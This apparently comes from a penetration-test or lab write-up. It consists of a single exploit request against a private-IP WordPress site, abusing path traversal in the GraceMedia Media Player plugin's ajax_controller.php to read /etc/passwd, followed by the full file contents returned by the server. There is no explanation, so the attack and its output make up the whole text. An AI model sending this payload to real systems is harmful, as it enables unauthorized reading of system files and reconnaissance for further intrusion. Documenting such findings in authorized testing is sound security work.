 view-source:http://172.16.8.213/wordpress/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=../../../../../../../../../../etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
21 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
22 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
23 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
24 lxd:x:105:65534::/var/lib/lxd/:/bin/false
25 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
26 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
27 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
28 sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
29 pollinate:x:110:1::/var/cache/pollinate:/bin/false
30 ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
31 wildfly:x:999:999::/opt/wildfly:/sbin/nologin
32 mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false
33
34